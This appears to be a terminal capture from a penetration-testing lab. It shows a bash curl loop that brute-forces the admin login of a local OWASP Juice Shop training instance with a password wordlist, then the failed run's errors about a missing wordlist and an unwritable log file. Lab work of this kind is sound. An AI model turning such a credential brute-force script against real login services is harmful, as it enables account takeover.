 ┌──(kali㉿kali)-[~/pentest/week14]
└─$ BRUTE_LOG="$EV_DIR/attempt_log.txt"
BRUTE_HIT="$EV_DIR/success_response.json"
{
  echo "Start: $(date -u '+%Y-%m-%dT%H:%M:%SZ')"
  echo "Target: admin@juice-sh.op"
  echo "Wordlist: wordlist-top50.txt ($(wc -l < ~/labs/week14/wordlist-top50.txt) words)"
  echo "---"
} | tee "$BRUTE_LOG"
FOUND=0
while IFS= read -r pass; do
  response=$(curl -s -X POST http://localhost:3000/rest/user/login \
    -H "Content-Type: application/json" \
    -d "{\"email\":\"admin@juice-sh.op\",\"password\":\"${pass}\"}")
  if echo "$response" | grep -q '"token"'; then
    echo "[SUCCESS] password: $pass  time: $(date -u '+%Y-%m-%dT%H:%M:%SZ')" \
      | tee -a "$BRUTE_LOG"
    echo "$response" > "$BRUTE_HIT"
    FOUND=1
    break
  else
    echo "[fail]    $pass" >> "$BRUTE_LOG"
  fi
done < ~/labs/week14/wordlist-top50.txt
[ "$FOUND" -eq 0 ] && echo "[-] 未找到" | tee -a "$BRUTE_LOG"
echo "End: $(date -u '+%Y-%m-%dT%H:%M:%SZ')" >> "$BRUTE_LOG"
tee: /attempt_log.txt: Permission denied
Start: 2026-05-28T04:59:55Z
Target: admin@juice-sh.op
zsh: no such file or directory: /home/kali/labs/week14/wordlist-top50.txt
Wordlist: wordlist-top50.txt ( words)
---
zsh: no such file or directory: /home/kali/labs/week14/wordlist-top50.txt
tee: /attempt_log.txt: Permission denied
[-] 未找到
zsh: permission denied: /attempt_log.txt